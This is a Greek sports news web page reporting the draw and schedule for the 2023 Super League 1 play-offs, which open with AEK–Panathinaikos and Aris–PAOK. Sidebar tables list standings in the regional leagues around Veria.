		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_XL.jpg" alt="SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/podosfairo">ΠΟΔΟΣΦΑΙΡΟ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2023-03-13T17:18:42+02:00" itemprop="datePublished">
							Μαρ 13, 2023						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 820 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!				</h1>
				
                                             <div class="itemIntroText"> <p>
	<span style="font-size: 1.4rem;">Φωτιά για τον τίτλο από την πρώτη αγωνιστική!</span></p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Η κλήρωση των πλέι οφ που έγινε ηλεκτρονικά έβγαλε ντέρμπι ΑΕΚ-Παναθηναϊκός στην πρεμιέρα. Ένα παιχνίδι που ασφαλώς θα κρίνει πολλά για τον τίτλο. Την ίδια αγωνιστική υπάρχει και ντέρμπι Θεσσαλονίκης με τον Άρη να φιλοξενεί τον ΠΑΟΚ, ενώ θεωρητικά «ευνοημένος» είναι ο Ολυμπιακός, ο οποίος ξεκινά με τον Βόλο στο Πανθεσσαλικό.</p>
<p>
	Τη δεύτερη αγωνιστική υπάρχει ντέρμπι ΑΕΚ-ΠΑΟΚ, την τρίτη παίζει ο Ολυμπιακός με τον ΠΑΟΚ στο Φάληρο, την τέταρτη θα γίνει στη Λεωφόρο το Παναθηναϊκός-Ολυμπιακός και την πέμπτη το Ολυμπιακός-ΑΕΚ στον Πειραιά και το ΠΑΟΚ-Παναθηναϊκός στην Τούμπα.</p>
<p>
	Οι ομάδες που τερμάτισαν στις θέσεις 1-6 της κανονικής περιόδου θα συγκροτήσουν, λοιπόν, ένα νέο «μίνι πρωτάθλημα» 10 αγωνιστικών, στο φινάλε του οποίο θα προκύψει ο Πρωταθλητής, ο οποίος μαζί με τον 2ο κερδίζουν εισιτήριο για τον 2ο προκριματικό γύρο του Champions League.</p>
<p>
	Φυσικά, οι ομάδες «κουβαλάνε» τους βαθμούς τους από την κανονική διάρκεια.</p>
<p>
	Αυτές που θα τερματίσουν στην 3η και 4η θέση θα πάρουν εισιτήριο για τα προκριματικά του Europa Conference League, ενώ αν ο Κυπελλούχος τερματίσει μέσα στην πρώτη τετράδα (κάτι που θα γίνει όπως όλα δείχνουν με ΑΕΚ και ΠΑΟΚ να έχουν ισχυρό προβάδισμα για πρόκριση στον τελικό μετά τα πρώτα ματς), τότε και η 5η θέση θα δώσει εισιτήριο για την Ευρώπη.</p>
<p>
	Τα play offs έχουν προγραμματιστεί να ξεκινήσουν το ερχόμενο σαββατοκύριακο και το πρόγραμμα θα προκύψει στη Γενική Συνέλευση της Τετάρτης (15/03) όπου αναμένεται να γίνει και η επικύρωση της βαθμολογίας της κανονικής διάρκειας του ελληνικού πρωταθλήματος.</p>
<p>
	<strong>Το πρόγραμμα των play offs:</strong></p>
<p>
	1η αγωνιστική:&nbsp;19 Μαρτίου 2023</p>
<p>
	2η αγωνιστική:&nbsp;2 Απριλίου 2023</p>
<p>
	3η αγωνιστική:&nbsp;5 Απριλίου 2023</p>
<p>
	4η αγωνιστική:&nbsp;9 Απριλίου 2023</p>
<p>
	5η αγωνιστική:&nbsp;23 Απριλίου 2023</p>
<p>
	6η αγωνιστική:&nbsp;26 Απριλίου 2023</p>
<p>
	7η αγωνιστική:&nbsp;30 Απριλίου 2023</p>
<p>
	8η αγωνιστική:&nbsp;3 Μαΐου 2023</p>
<p>
	9η αγωνιστική:&nbsp;7 Μαΐου 2023</p>
<p>
	10η αγωνιστική:&nbsp;14 Μαΐου 2023</p>
<p>
	<em><strong>Πηγή: onsports.gr</strong></em></p>
<p>
	<u><strong>ΤΟ ΑΝΑΛΥΤΙΚΟ ΠΡΟΓΡΑΜΜΑ:</strong></u></p>
<p>
	<img alt="" src="https://onsports.bbend.net/media/com_news/galleries/2023/03/13/88016/photos/full/FrG-GIwakAIsD_W.jpg" /></p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/tag/SUPER+LEAGUE">SUPER LEAGUE</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/37966-g-spyridonidis-xtizoume-ti-veroia-tou-ayrio-me-stoxo-tin-a-ethniki"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/077b4835ef47b060f48269eaba8028b0_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37966-g-spyridonidis-xtizoume-ti-veroia-tou-ayrio-me-stoxo-tin-a-ethniki">Γ. Σπυριδωνίδης: «Χτίζουμε τη Βέροια του αύριο με στόχο την Α’ Εθνική»</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/podosfairo/37965-mploko-apo-tous-skiourous-sti-veroia-ploysio-fotoreportaz"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/9d4de8e07fff4934b75d52d84aeae58f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37965-mploko-apo-tous-skiourous-sti-veroia-ploysio-fotoreportaz">&quot;Μπλόκο&quot; από τους Σκίουρους στη Βέροια (πλούσιο φωτορεπορτάζ)</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37964-lefkadia-makroxori-1-1-isopalia-me-gol-sto-ksekinima-kai-sto-finale-foto"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/2b27db31691cc547118a50197d228a52_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37964-lefkadia-makroxori-1-1-isopalia-me-gol-sto-ksekinima-kai-sto-finale-foto">Λευκάδια - Μακροχώρι 1-1: Ισοπαλία με γκολ στο ξεκίνημα και στο φινάλε (φωτο)</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37963-apodrasi-gia-ton-apollona-agiou-georgiou-apo-to-palaioxori-foto"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/1d8ede9a8f72819e77faf79435dec41e_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37963-apodrasi-gia-ton-apollona-agiou-georgiou-apo-to-palaioxori-foto">&quot;Απόδραση&quot; για τον Απόλλωνα Αγίου Γεωργίου από το Παλαιοχώρι! (φωτο)</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 12 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 36<br />
	2. Σταυρός 25<br />
	3. Τρίκαλα 24<br />
	4. Αγ. Γεώργιος 23<br />
	5. Λευκάδια 20<br />
	6. Κοπανός 14<br />
	7. ΑΕΠ Βέροιας 14<br />
	8. Ολυμπιακός Ν. 14<br />
	9. Μακροχώρι 12<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">*</em><em style="font-size: 1.7rem;">Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/podosfairo/tag/BET" title="2954 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/podosfairo/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/podosfairo/tag/HANDBALL PREMIER" title="147 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/podosfairo/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/podosfairo/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/podosfairo/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/podosfairo/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/podosfairo/tag/VERIA WFC" title="71 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/podosfairo/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="507 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/podosfairo/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="80 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/tag/Α ΕΠΣΗ" title="1063 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/podosfairo/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2014 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/podosfairo/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="852 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/podosfairo/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/podosfairo/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/podosfairo/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/podosfairo/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/podosfairo/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/podosfairo/tag/Β ΕΠΣΗ" title="303 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9321 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1846 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/podosfairo/tag/ΒΙΝΤΕΟ" title="1077 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/podosfairo/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/podosfairo/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/podosfairo/tag/Γ ΕΘΝΙΚΗ" title="3380 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/podosfairo/tag/ΓΥΝΑΙΚΕΣ" title="773 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/podosfairo/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/podosfairo/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/podosfairo/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="489 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/podosfairo/tag/ΕΚΑΣΚΕΜ" title="167 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/podosfairo/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/podosfairo/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1452 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7696 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/podosfairo/tag/ΕΥΡΩΠΗ" title="572 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/podosfairo/tag/ΖΑΦΕΙΡΑΚΗΣ" title="739 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/podosfairo/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/podosfairo/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/podosfairo/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/podosfairo/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/podosfairo/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/podosfairo/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/podosfairo/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/podosfairo/tag/ΛΕΥΚΑΔΙΑ" title="50 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/podosfairo/tag/ΜΑΚΡΟΧΩΡΙ" title="561 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/podosfairo/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/podosfairo/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/podosfairo/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/podosfairo/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/podosfairo/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/podosfairo/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/tag/ΜΠΑΣΚΕΤ" title="2690 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/podosfairo/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/podosfairo/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/podosfairo/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/podosfairo/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/podosfairo/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22163 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/podosfairo/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/podosfairo/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="146 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/podosfairo/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/podosfairo/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/podosfairo/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/podosfairo/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/podosfairo/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/podosfairo/tag/ΣΤΟΙΧΗΜΑ" title="71 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/podosfairo/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/podosfairo/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
